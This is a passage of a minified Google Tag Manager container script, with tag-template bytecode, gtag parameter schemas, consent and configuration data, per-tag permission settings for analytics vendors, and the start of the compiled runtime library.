 ,[50,"__ytl",[46,"a"],[50,"f",[46,"h"],[52,"i",[39,[20,[17,[15,"h"],"uniqueTriggerId"],[44]],"",[17,[15,"h"],"uniqueTriggerId"]]],[52,"j",[8,"captureStart",[17,[15,"h"],"captureStart"],"captureComplete",[17,[15,"h"],"captureComplete"],"capturePause",[17,[15,"h"],"capturePause"],"fixMissingApi",[17,[15,"h"],"fixMissingApi"],"progressThresholdsPercent",["g",[17,[15,"h"],"progressThresholdsPercent"]],"progressThresholdsTimeInSeconds",["g",[17,[15,"h"],"progressThresholdsTimeInSeconds"]]]],["c",[15,"j"],[15,"i"]],[2,[15,"h"],"gtmOnSuccess",[7]]],[50,"g",[46,"h"],[52,"i",[2,["e",[15,"h"]],"split",[7,","]]],[52,"j",[7]],[66,"k",[15,"i"],[46,[53,[22,[12,[17,[2,[15,"k"],"trim",[7]],"length"],0],[46,[53,[6]]]],[52,"l",["d",[15,"k"]]],[22,[21,[15,"l"],[15,"l"]],[46,[53,[6]]]],[2,[15,"j"],"push",[7,[15,"l"]]]]]],[36,[15,"j"]]],[52,"b",["require","callOnDomReady"]],[52,"c",["require","internal.enableAutoEventOnYouTubeActivity"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[22,[17,[15,"a"],"triggerStartOption"],[46,[53,["f",[15,"a"]]]],[46,[53,["b",[51,"",[7],[36,["f",[15,"a"]]]]]]]]]
 ,[52,"__module_gtagSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","ad_personalization"],[52,"c","ad_storage"],[52,"d","ad_user_data"],[52,"e","consent_updated"],[52,"f","app_remove"],[52,"g","app_store_refund"],[52,"h","app_store_subscription_cancel"],[52,"i","app_store_subscription_convert"],[52,"j","app_store_subscription_renew"],[52,"k","conversion"],[52,"l","purchase"],[52,"m","first_open"],[52,"n","first_visit"],[52,"o","gtag.config"],[52,"p","in_app_purchase"],[52,"q","page_view"],[52,"r","session_start"],[52,"s","user_engagement"],[52,"t","ads_data_redaction"],[52,"u","allow_ad_personalization_signals"],[52,"v","allow_custom_scripts"],[52,"w","allow_direct_google_requests"],[52,"x","allow_enhanced_conversions"],[52,"y","allow_google_signals"],[52,"z","auid"],[52,"aA","aw_remarketing_only"],[52,"aB","discount"],[52,"aC","aw_feed_country"],[52,"aD","aw_feed_language"],[52,"aE","items"],[52,"aF","aw_merchant_id"],[52,"aG","aw_basket_type"],[52,"aH","client_id"],[52,"aI","conversion_cookie_prefix"],[52,"aJ","conversion_id"],[52,"aK","conversion_linker"],[52,"aL","conversion_api"],[52,"aM","cookie_deprecation"],[52,"aN","cookie_expires"],[52,"aO","cookie_prefix"],[52,"aP","cookie_update"],[52,"aQ","country"],[52,"aR","currency"],[52,"aS","customer_buyer_stage"],[52,"aT","customer_lifetime_value"],[52,"aU","customer_loyalty"],[52,"aV","customer_ltv_bucket"],[52,"aW","debug_mode"],[52,"aX","developer_id"],[52,"aY","shipping"],[52,"aZ","engagement_time_msec"],[52,"bA","estimated_delivery_date"],[52,"bB","event_developer_id_string"],[52,"bC","event"],[52,"bD","event_timeout"],[52,"bE","first_party_collection"],[52,"bF","match_id"],[52,"bG","gdpr_applies"],[52,"bH","google_analysis_params"],[52,"bI","_google_ng"],[52,"bJ","gpp_sid"],[52,"bK","gpp_string"],[52,"bL","gsa_experiment_id"],[52,"bM","gtag_event_feature_usage"],[52,"bN","iframe_state"],[52,"bO","ignore_referrer"],[52,"bP","is_passthrough"],[52,"bQ","language"],[52,"bR","merchant_feed_label"],[52,"bS","merchant_feed_language"],[52,"bT","merchant_id"],[52,"bU","new_customer"],[52,"bV","page_hostname"],[52,"bW","page_path"],[52,"bX","page_referrer"],[52,"bY","page_title"],[52,"bZ","_platinum_request_status"],[52,"cA","quantity"],[52,"cB","restricted_data_processing"],[52,"cC","screen_resolution"],[52,"cD","send_page_view"],[52,"cE","server_container_url"],[52,"cF","session_duration"],[52,"cG","session_engaged_time"],[52,"cH","session_id"],[52,"cI","_shared_user_id"],[52,"cJ","delivery_postal_code"],[52,"cK","testonly"],[52,"cL","topmost_url"],[52,"cM","transaction_id"],[52,"cN","transaction_id_source"],[52,"cO","transport_url"],[52,"cP","update"],[52,"cQ","_user_agent_architecture"],[52,"cR","_user_agent_bitness"],[52,"cS","_user_agent_full_version_list"],[52,"cT","_user_agent_mobile"],[52,"cU","_user_agent_model"],[52,"cV","_user_agent_platform"],[52,"cW","_user_agent_platform_version"],[52,"cX","_user_agent_wow64"],[52,"cY","user_data"],[52,"cZ","user_data_auto_latency"],[52,"dA","user_data_auto_meta"],[52,"dB","user_data_auto_multi"],[52,"dC","user_data_auto_selectors"],[52,"dD","user_data_auto_status"],[52,"dE","user_data_mode"],[52,"dF","user_id"],[52,"dG","user_properties"],[52,"dH","us_privacy_string"],[52,"dI","value"],[52,"dJ","_fpm_parameters"],[52,"dK","_host_name"],[52,"dL","_in_page_command"],[52,"dM","_measurement_type"],[52,"dN","non_personalized_ads"],[52,"dO","conversion_label"],[52,"dP","page_location"],[52,"dQ","_extracted_data"],[52,"dR","global_developer_id_string"],[52,"dS","tc_privacy_string"],[36,[8,"A",[15,"b"],"B",[15,"c"],"C",[15,"d"],"F",[15,"e"],"H",[15,"f"],"I",[15,"g"],"J",[15,"h"],"K",[15,"i"],"L",[15,"j"],"N",[15,"k"],"Z",[15,"l"],"AE",[15,"m"],"AF",[15,"n"],"AG",[15,"o"],"AI",[15,"p"],"AJ",[15,"q"],"AL",[15,"r"],"AP",[15,"s"],"AZ",[15,"t"],"BG",[15,"u"],"BH",[15,"v"],"BI",[15,"w"],"BK",[15,"x"],"BL",[15,"y"],"BR",[15,"z"],"BV",[15,"aA"],"BW",[15,"aB"],"BX",[15,"aC"],"BY",[15,"aD"],"BZ",[15,"aE"],"CA",[15,"aF"],"CB",[15,"aG"],"CJ",[15,"aH"],"CO",[15,"aI"],"CP",[15,"aJ"],"JX",[15,"dO"],"CQ",[15,"aK"],"CS",[15,"aL"],"CT",[15,"aM"],"CV",[15,"aN"],"CZ",[15,"aO"],"DA",[15,"aP"],"DB",[15,"aQ"],"DC",[15,"aR"],"DD",[15,"aS"],"DE",[15,"aT"],"DF",[15,"aU"],"DG",[15,"aV"],"DK",[15,"aW"],"DL",[15,"aX"],"DX",[15,"aY"],"DZ",[15,"aZ"],"ED",[15,"bA"],"EG",[15,"bB"],"EI",[15,"bC"],"EK",[15,"bD"],"JZ",[15,"dQ"],"EP",[15,"bE"],"EY",[15,"bF"],"FI",[15,"bG"],"KA",[15,"dR"],"FM",[15,"bH"],"FN",[15,"bI"],"FQ",[15,"bJ"],"FR",[15,"bK"],"FT",[15,"bL"],"FU",[15,"bM"],"FW",[15,"bN"],"FX",[15,"bO"],"GC",[15,"bP"],"GE",[15,"bQ"],"GL",[15,"bR"],"GM",[15,"bS"],"GN",[15,"bT"],"GR",[15,"bU"],"GU",[15,"bV"],"JY",[15,"dP"],"GV",[15,"bW"],"GW",[15,"bX"],"GX",[15,"bY"],"HF",[15,"bZ"],"HH",[15,"cA"],"HL",[15,"cB"],"HP",[15,"cC"],"HS",[15,"cD"],"HU",[15,"cE"],"HW",[15,"cF"],"HY",[15,"cG"],"HZ",[15,"cH"],"IB",[15,"cI"],"IC",[15,"cJ"],"KB",[15,"dS"],"IG",[15,"cK"],"II",[15,"cL"],"IL",[15,"cM"],"IM",[15,"cN"],"IN",[15,"cO"],"IP",[15,"cP"],"IS",[15,"cQ"],"IT",[15,"cR"],"IU",[15,"cS"],"IV",[15,"cT"],"IW",[15,"cU"],"IX",[15,"cV"],"IY",[15,"cW"],"IZ",[15,"cX"],"JA",[15,"cY"],"JB",[15,"cZ"],"JC",[15,"dA"],"JD",[15,"dB"],"JE",[15,"dC"],"JF",[15,"dD"],"JG",[15,"dE"],"JI",[15,"dF"],"JJ",[15,"dG"],"JL",[15,"dH"],"JM",[15,"dI"],"JO",[15,"dJ"],"JP",[15,"dK"],"JQ",[15,"dL"],"JT",[15,"dM"],"JU",[15,"dN"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_metadataSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","accept_by_default"],[52,"c","allow_ad_personalization"],[52,"d","consent_state"],[52,"e","consent_updated"],[52,"f","conversion_linker_enabled"],[52,"g","cookie_options"],[52,"h","em_event"],[52,"i","event_start_timestamp_ms"],[52,"j","event_usage"],[52,"k","ga4_collection_subdomain"],[52,"l","handle_internally"],[52,"m","hit_type"],[52,"n","hit_type_override"],[52,"o","is_conversion"],[52,"p","is_external_event"],[52,"q","is_first_visit"],[52,"r","is_first_visit_conversion"],[52,"s","is_fpm_encryption"],[52,"t","is_fpm_split"],[52,"u","is_gcp_conversion"],[52,"v","is_google_signals_allowed"],[52,"w","is_server_side_destination"],[52,"x","is_session_start"],[52,"y","is_session_start_conversion"],[52,"z","is_sgtm_ga_ads_conversion_study_control_group"],[52,"aA","is_sgtm_prehit"],[52,"aB","is_split_conversion"],[52,"aC","is_syn"],[52,"aD","is_test_event"],[52,"aE","prehit_for_retry"],[52,"aF","redact_ads_data"],[52,"aG","redact_click_ids"],[52,"aH","send_ccm_parallel_ping"],[52,"aI","send_user_data_hit"],[52,"aJ","speculative"],[52,"aK","syn_or_mod"],[52,"aL","transient_ecsid"],[52,"aM","transmission_type"],[52,"aN","user_data"],[52,"aO","user_data_from_automatic"],[52,"aP","user_data_from_automatic_getter"],[52,"aQ","user_data_from_code"],[52,"aR","user_data_from_manual"],[36,[8,"A",[15,"b"],"D",[15,"c"],"J",[15,"d"],"K",[15,"e"],"L",[15,"f"],"M",[15,"g"],"S",[15,"h"],"Y",[15,"i"],"Z",[15,"j"],"AH",[15,"k"],"AK",[15,"l"],"AL",[15,"m"],"AM",[15,"n"],"AQ",[15,"o"],"AT",[15,"p"],"AV",[15,"q"],"AW",[15,"r"],"AY",[15,"s"],"AZ",[15,"t"],"BA",[15,"u"],"BB",[15,"v"],"BG",[15,"w"],"BH",[15,"x"],"BI",[15,"y"],"BJ",[15,"z"],"BK",[15,"aA"],"BM",[15,"aB"],"BN",[15,"aC"],"BO",[15,"aD"],"BU",[15,"aE"],"BX",[15,"aF"],"BY",[15,"aG"],"CA",[15,"aH"],"CE",[15,"aI"],"CG",[15,"aJ"],"CJ",[15,"aK"],"CK",[15,"aL"],"CL",[15,"aM"],"CM",[15,"aN"],"CN",[15,"aO"],"CO",[15,"aP"],"CP",[15,"aQ"],"CQ",[15,"aR"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_featureFlags",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",33],[52,"c",44],[52,"d",45],[52,"e",46],[52,"f",47],[52,"g",113],[52,"h",129],[52,"i",174],[52,"j",178],[52,"k",243],[52,"l",252],[52,"m",276],[36,[8,"CG",[15,"l"],"M",[15,"b"],"Q",[15,"c"],"R",[15,"d"],"S",[15,"e"],"T",[15,"f"],"BH",[15,"i"],"BI",[15,"j"],"CU",[15,"m"],"AO",[15,"g"],"CE",[15,"k"],"AU",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_legacyUrls",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"p"],[52,"q",[2,[15,"p"],"indexOf",[7,"#"]]],[36,[39,[23,[15,"q"],0],[15,"p"],[2,[15,"p"],"substring",[7,0,[15,"q"]]]]]],[50,"i",[46,"p"],[52,"q",[17,["e",[15,"p"]],"protocol"]],[36,[39,[15,"q"],[2,[15,"q"],"replace",[7,":",""]],""]]],[50,"j",[46,"p","q"],[41,"r"],[3,"r",[17,["e",[15,"p"]],"hostname"]],[22,[28,[15,"r"]],[46,[36,""]]],[52,"s",["b",":[0-9]+"]],[3,"r",[2,[15,"r"],"replace",[7,[15,"s"],""]]],[22,[15,"q"],[46,[53,[52,"t",["b","^www\\d*\\."]],[52,"u",[2,[15,"r"],"match",[7,[15,"t"]]]],[22,[1,[15,"u"],[16,[15,"u"],0]],[46,[3,"r",[2,[15,"r"],"substring",[7,[17,[16,[15,"u"],0],"length"]]]]]]]]],[36,[15,"r"]]],[50,"k",[46,"p"],[52,"q",["e",[15,"p"]]],[41,"r"],[3,"r",["f",[17,[15,"q"],"port"]]],[22,[28,[15,"r"]],[46,[53,[22,[20,[17,[15,"q"],"protocol"],"http:"],[46,[53,[3,"r",80]]],[46,[22,[20,[17,[15,"q"],"protocol"],"https:"],[46,[53,[3,"r",443]]],[46,[53,[3,"r",""]]]]]]]]],[36,["g",[15,"r"]]]],[50,"l",[46,"p","q"],[52,"r",["e",[15,"p"]]],[41,"s"],[3,"s",[39,[20,[2,[17,[15,"r"],"pathname"],"indexOf",[7,"/"]],0],[17,[15,"r"],"pathname"],[0,"/",[17,[15,"r"],"pathName"]]]],[22,[20,["d",[15,"q"]],"array"],[46,[53,[52,"t",[2,[15,"s"],"split",[7,"/"]]],[22,[19,[2,[15,"q"],"indexOf",[7,[16,[15,"t"],[37,[17,[15,"t"],"length"],1]]]],0],[46,[53,[43,[15,"t"],[37,[17,[15,"t"],"length"],1],""],[3,"s",[2,[15,"t"],"join",[7,"/"]]]]]]]]],[36,[15,"s"]]],[50,"m",[46,"p"],[52,"q",[17,["e",[15,"p"]],"pathname"]],[52,"r",[2,[15,"q"],"split",[7,"."]]],[41,"s"],[3,"s",[39,[18,[17,[15,"r"],"length"],1],[16,[15,"r"],[37,[17,[15,"r"],"length"],1]],""]],[36,[16,[2,[15,"s"],"split",[7,"/"]],0]]],[50,"n",[46,"p"],[52,"q",[17,["e",[15,"p"]],"hash"]],[36,[2,[15,"q"],"replace",[7,"#",""]]]],[50,"o",[46,"p","q"],[50,"s",[46,"t"],[36,["c",[2,[15,"t"],"replace",[7,["b","\\+","g"]," "]]]]],[52,"r",[2,[17,["e",[15,"p"]],"search"],"replace",[7,"?",""]]],[65,"t",[2,[15,"r"],"split",[7,"&"]],[46,[53,[52,"u",[2,[15,"t"],"split",[7,"="]]],[22,[21,["s",[16,[15,"u"],0]],[15,"q"]],[46,[6]]],[36,["s",[2,[2,[15,"u"],"slice",[7,1]],"join",[7,"="]]]]]]],[36]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","getType"]],[52,"e",["require","internal.legacyParseUrl"]],[52,"f",["require","makeNumber"]],[52,"g",["require","makeString"]],[36,[8,"F",[15,"m"],"H",[15,"o"],"G",[15,"n"],"C",[15,"j"],"E",[15,"l"],"D",[15,"k"],"B",[15,"i"],"A",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_gtag",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"r","s","t"],[65,"u",[15,"s"],[46,[53,[22,[2,[15,"r"],"hasOwnProperty",[7,[15,"u"]]],[46,[53,[43,[15,"r"],[15,"u"],["t",[16,[15,"r"],[15,"u"]]]]]]]]]]],[50,"o",[46,"r","s"],["n",[15,"r"],[15,"s"],[51,"",[7,"t"],[36,[39,[20,"false",[2,["e",[15,"t"]],"toLowerCase",[7]]],false,[28,[28,[15,"t"]]]]]]]],[50,"p",[46,"r","s"],["n",[15,"r"],[15,"s"],[15,"d"]]],[50,"q",[46,"r","s"],[52,"t",["h"]],[22,[1,[15,"t"],[18,[2,[15,"t"],"indexOf",[7,[15,"s"]]],[27,1]]],[46,[53,[43,[15,"r"],[17,[15,"i"],"AK"],true]]]]],[52,"b",["require","Object"]],[52,"c",[15,"__module_gtagSchema"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[52,"f",["require","internal.isFeatureEnabled"]],[52,"g",[15,"__module_featureFlags"]],[52,"h",["require","internal.getDestinationIds"]],[52,"i",[15,"__module_metadataSchema"]],[52,"j",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"k",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"l",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[52,"m",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[36,[8,"B",[15,"k"],"D",[15,"m"],"A",[15,"j"],"C",[15,"l"],"F",[15,"o"],"G",[15,"p"],"E",[15,"n"],"H",[15,"q"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__aev":{"2":true,"5":true}
,
"__c":{"2":true,"5":true}
,
"__cid":{"2":true,"3":true,"5":true}
,
"__d":{"2":true}
,
"__e":{"2":true,"5":true}
,
"__f":{"2":true,"5":true}
,
"__fsl":{"5":true}
,
"__gas":{"5":true}
,
"__googtag":{"1":10,"5":true}
,
"__j":{"2":true}
,
"__paused":{"5":true}
,
"__smm":{"2":true,"5":true}
,
"__u":{"2":true,"5":true}
,
"__v":{"2":true,"5":true}
,
"__ytl":{"5":true}


}
,"blob":{"1":"103","10":"GTM-WCB2556","14":"61k2","15":"0","16":"ChEIgLLHywYQseC00tqU6fmCARIcAMq2lWFx2xgi4xfDgDJc+Ae9oIuJAKPCBpkMlBoCRps=","19":"dataLayer","20":"","21":"www.googletagmanager.com","22":"eyIwIjoiVVMiLCIxIjoiVVMtT0giLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiIsIjgiOiIifQ","23":"google.tagmanager.debugui2.queue","24":"tagassistant.google.com","27":0.005,"3":"www.googletagmanager.com","30":"US","31":"US-OH","32":true,"36":"https://adservice.google.com/pagead/regclk","37":"__TAGGY_INSTALLED","38":"cct.google","39":"googTaggyReferrer","40":"https://cct.google/taggy/agent.js","41":"google.tagmanager.ta.prodqueue","42":0.01,"43":"{\"keys\":[{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BGrl+kQwE3mQkLRgFzqg3FHbYRGHswzN6Q+IDWHubL73cQ24cqTm6IqjiDjfBO9Ea2T22wXrSnXUSLlTYizhmEc=\",\"version\":0},\"id\":\"ba87820b-4718-4c6b-97f7-9956c6a59539\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BDKXnzLC3oZDYWy+8Ymk6jqHC+3Gg65U0fWlV4ouVw3lEpfk4F42nDJeLpPfXBQTcPkUzJRAheLfQQirfs7R88w=\",\"version\":0},\"id\":\"87cab4cd-9dde-45f5-bb43-615af54d56f5\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BHd29VrK4RUlx5OlkaWWyPyDBzHsrJ/69cgh0RFanMUxzk7F0GNjPTwyV7VFQEzX8sZjhp67OTkg96o/zqyb2dU=\",\"version\":0},\"id\":\"870d41f3-b51f-4cd0-9bf3-07d2701f89fc\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BIEXRUqj0haiEuEE7pwQy/gJY/UC03nCOKhTjhPEgKVULM7P4SD7SMew0A/h9epMUyD1Rk0O4F+a5K4ynrwsNkA=\",\"version\":0},\"id\":\"77d61693-9c0a-4ae6-b2dd-61aef265afbc\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BOOF7gU0MEcuuAuCdNhuOE7/Gu77PK5+ZC55jF6Wd5osV9/Fjxu45HHpxbdz9wLPS+phRp6t8Z87EyNeQNSL7Zs=\",\"version\":0},\"id\":\"2a85b66d-b144-4dc4-a9de-386cbfc5fcfb\"}]}","44":"103116026~103200004~104684208~104684211","46":{"1":"1000","10":"61k0","11":"61k0","14":"1000","16":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","17":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","2":"9","20":"5000","21":"5000","22":"4.0.0","23":"0.0.0","25":"1","26":"4000","27":"100","3":"5","4":"ad_storage|analytics_storage|ad_user_data|ad_personalization","44":"15000","48":"30000","5":"ad_storage|analytics_storage|ad_user_data","6":"1","7":"10"},"48":true,"5":"GTM-WCB2556","52":true,"55":["GTM-WCB2556"],"56":[{"1":403,"3":0.5,"4":115938465,"5":115938466,"6":0,"7":2},{"1":404,"3":0.5,"4":115938468,"5":115938469,"6":0,"7":1},{"1":454,"2":true},{"1":448,"2":true},{"1":453,"2":true},{"1":433,"3":0.1,"4":116682875,"5":116682876,"6":116682877,"7":2},{"1":430,"3":0.01,"4":116992597,"5":116992598,"6":0,"7":2},{"1":429,"2":true},{"1":437,"3":0.1,"4":117099528,"5":117099529,"6":0,"7":1},{"1":409,"3":0.1,"4":116744866,"5":116744867,"6":0,"7":2},{"1":456,"3":0.01,"4":117223564,"5":117223565,"6":117223566,"7":2},{"1":455,"3":0.01,"4":117223558,"5":117223559,"6":117223560,"7":2},{"1":438,"3":0.5,"4":117041587,"5":117041588,"6":0,"7":1},{"1":407,"3":0.1,"4":117025847,"5":117025848,"6":0,"7":1},{"1":417,"2":true},{"1":420,"2":true},{"1":451,"3":0.01,"4":117127390,"5":117127391,"6":117127392,"7":1},{"1":450,"3":0.001,"4":117227714,"5":117227715,"6":117227716,"7":3},{"1":426,"2":true},{"1":406,"2":true},{"1":449,"3":0.01,"4":117042505,"5":117042506,"6":0,"7":1},{"1":414,"2":true},{"1":415,"2":true},{"1":423,"3":0.01,"4":116491844,"5":116491845,"6":116491846,"7":2},{"1":412,"2":true},{"1":441,"2":true}],"59":["GTM-WCB2556"],"6":"34991949"}
,"permissions":{
"__aev":{"read_data_layer":{"allowedKeys":"specific","keyPatterns":["gtm"]},"read_event_data":{"eventDataAccess":"any"},"read_dom_element_text":{},"get_element_attributes":{"allowedAttributes":"any"},"get_url":{"urlParts":"any"},"access_dom_element_properties":{"properties":[{"property":"tagName","read":true}]},"access_template_storage":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]}}
,
"__c":{}
,
"__cid":{"read_container_data":{}}
,
"__cl":{"detect_click_events":{}}
,
"__d":{"read_dom_elements":{"allowedElementIds":"any","allowedCssSelectors":"any"},"read_dom_element_text":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]},"get_element_attributes":{"allowedAttributes":"any"},"access_dom_element_properties":{"properties":[{"property":"checked","read":true}]}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__f":{"read_data_layer":{"keyPatterns":["gtm.referrer"]},"get_referrer":{"urlParts":"any"}}
,
"__fsl":{"detect_form_submit_events":{"allowWaitForTags":true}}
,
"__gas":{}
,
"__googtag":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"gtag","read":true,"write":true,"execute":true},{"key":"dataLayer","read":true,"write":true,"execute":false}]},"configure_google_tags":{"allowedTagIds":"any"},"load_google_tags":{"allowedTagIds":"any","allowFirstPartyUrls":true,"allowedFirstPartyUrls":"any"}}
,
"__hjtc":{"access_globals":{"keys":[{"key":"hj","read":true,"write":true,"execute":false},{"key":"hj.q","read":true,"write":true,"execute":false},{"key":"_hjSettings","read":true,"write":true,"execute":false}]},"inject_script":{"urls":["https:\/\/static.hotjar.com\/c\/hotjar-*"]}}
,
"__html":{"unsafe_inject_arbitrary_html":{}}
,
"__j":{"unsafe_access_globals":{},"access_globals":{}}
,
"__jsm":{"unsafe_run_arbitrary_javascript":{}}
,
"__paused":{}
,
"__qpx":{"send_pixel":{"allowedUrls":"specific","urls":["https:\/\/q.quora.com\/"]},"access_globals":{"keys":[{"key":"qp","read":true,"write":true,"execute":false},{"key":"qp.queue","read":true,"write":true,"execute":true},{"key":"qp.queue.push","read":true,"write":false,"execute":true},{"key":"qp.qp.apply","read":true,"write":false,"execute":true},{"key":"qpGtm","read":true,"write":true,"execute":false}]},"get_url":{"urlParts":"any","queriesAllowed":"any"},"inject_script":{"urls":["https:\/\/a.quora.com\/qevents.js"]}}
,
"__smm":{}
,
"__u":{"read_data_layer":{"keyPatterns":["gtm.url"]},"get_url":{"urlParts":"any"}}
,
"__v":{"read_data_layer":{"allowedKeys":"any"}}
,
"__ytl":{"process_dom_events":{"targets":[{"targetType":"document","eventName":"DOMContentLoaded"},{"targetType":"document","eventName":"readystatechange"},{"targetType":"window","eventName":"load"}]},"detect_youtube_activity_events":{"allowFixMissingJavaScriptApi":true}}


}



,"security_groups":{
"customScripts":[
"__html"
,
"__jsm"

]
,
"google":[
"__aev"
,
"__c"
,
"__cid"
,
"__cl"
,
"__d"
,
"__e"
,
"__f"
,
"__gas"
,
"__googtag"
,
"__j"
,
"__smm"
,
"__u"
,
"__v"
,
"__ytl"

]
,
"nonGooglePixels":[
"__qpx"

]
,
"nonGoogleScripts":[
"__hjtc"

]


}



};

var productSettings = {
  "AW-624752216":{"preAutoPii":true}
};




var k,aa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ca=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},ea=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},fa=ea(this),ja=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",la={},na={},oa=function(a,b,c){if(!c||a!=null){var d=na[b];if(d==null)return a[b];var e=a[d];return e!==void 0?e:a[b]}},ra=function(a,b,c){if(b)a:{var d=a.split("."),e=d.length===1,f=d[0],g;!e&&f in la?g=la:g=fa;for(var h=0;h<d.length-1;h++){var l=d[h];if(!(l in g))break a;g=g[l]}var n=d[d.length-1],p=ja&&c==="es6"?g[n]:null,q=b(p);if(q!=null)if(e)ca(la,n,{configurable:!0,writable:!0,value:q});else if(q!==p){if(na[n]===void 0){var r=
Math.random()*1E9>>>0;na[n]=ja?fa.Symbol(n):"$jscp$"+r+"$"+n}ca(g,na[n],{configurable:!0,writable:!0,value:q})}}},sa;if(ja&&typeof Object.setPrototypeOf=="function")sa=Object.setPrototypeOf;else{var ta;a:{var ua={a:!0},va={};try{va.__proto__=ua;ta=va.a;break a}catch(a){}ta=!1}sa=ta?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var wa=sa,xa=function(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;if(wa)wa(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.ns=b.prototype},ya=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},m=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:ya(a)};
throw Error(String(a)+" is not an iterable or ArrayLike");},za=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},Aa=function(a){return a instanceof Array?a:za(m(a))},Ca=function(a){return Ba(a,a)},Ba=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},Da=ja&&typeof oa(Object,"assign")=="function"?oa(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];
if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ra("Object.assign",function(a){return a||Da},"es6");var Ea=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Fa=this||self,Ga=function(a,b){function c(){}c.prototype=b.prototype;a.ns=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Rt=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var Ha=function(a,b){this.type=a;this.data=b};var Ia=function(){this.map={};this.D={}};Ia.prototype.get=function(a){return this.map["dust."+a]};Ia.prototype.set=function(a,b){var c="dust."+a;this.D.hasOwnProperty(c)||(this.map[c]=b)};Ia.prototype.has=function(a){return this.map.hasOwnProperty("dust."+a)};Ia.prototype.remove=function(a){var b="dust."+a;this.D.hasOwnProperty(b)||delete this.map[b]};
